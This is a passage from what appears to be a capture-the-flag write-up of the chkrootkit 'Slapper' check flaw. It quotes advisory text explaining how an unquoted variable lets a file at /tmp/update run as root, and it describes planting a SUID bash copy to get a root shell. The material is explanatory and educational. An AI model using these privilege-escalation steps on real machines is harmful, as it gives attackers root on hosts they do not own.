   if [ ${STATUS} -eq 1 ] ;then
      echo "Warning: Possible Slapper Worm installed ($file_port)"
   else
      if [ "${QUIET}" != "t" ]; then echo "not infected"; fi
         return ${NOT_INFECTED}
   fi
}

The line 'file_port=$file_port $i' will execute all files specified in
$SLAPPER_FILES as the user chkrootkit is running (usually root), if
$file_port is empty, because of missing quotation marks around the
variable assignment.
The steps to follow in order to exploit the vulnerability are pretty straightforward:
Steps to reproduce:

- Put an executable file named 'update' with non-root owner in /tmp (not
mounted noexec, obviously)
- Run chkrootkit (as uid 0)
Result: The file /tmp/update will be executed as root, thus effectively
rooting your box, if malicious content is placed inside the file.
If an attacker knows you are periodically running chkrootkit (like in
cron.daily) and has write access to /tmp (not mounted noexec), he may
easily take advantage of this.
Suggested fix: Put quotation marks around the assignment.
file_port="$file_port $i"Creating a simple bash script that will create a SUID copy of the /bin/bash binary, calling it “update” and placing it in /tmp:

After a few minutes it appears the binary has been created:
After executing the new SUID bash binary with the -p flag, which allows to execute binaries as the owner of it, this grants root access to the host:

Conclusion
This was an awesome box as it required to chain multiple vulnerabilities together to obtain a shell, which is fairly common in real-life attacks, and the Chkrootkit exploit shows how software that is supposed to help prevent hacking in the first place can be exploited to escalate privileges in a system.


